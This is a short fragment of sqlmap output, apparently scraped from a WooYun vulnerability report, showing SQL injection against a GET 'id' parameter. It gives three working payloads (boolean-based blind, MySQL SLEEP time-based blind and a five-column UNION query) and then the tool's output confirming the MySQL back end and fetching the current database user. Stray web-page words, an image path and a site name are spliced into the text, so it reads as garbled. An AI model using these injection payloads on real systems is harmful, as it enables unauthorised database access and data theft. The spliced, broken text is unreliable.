 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=11e4-d817-dd8d2630-b4e3-210735dca24b') AND 7125=7125 AND ('vnwx'
='vnwx
注册
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=11e4-d817-dd8d2630-b4e3-210735dca24b') AND (SELECT * FROM (SELEC
T(SLEEP(5)))AnTO) AND ('qboj'='qboj
问题
反馈
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-4179') UNION ALL SELECT NULL,NULL,CONCAT(0x7170716b71,0x69416c5
84f7863434f50,0x7170787871),NULL,NULL--
---
[15:12:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:12:06] [INFO] fetching current user
current user:    '@'
www.wooyun.org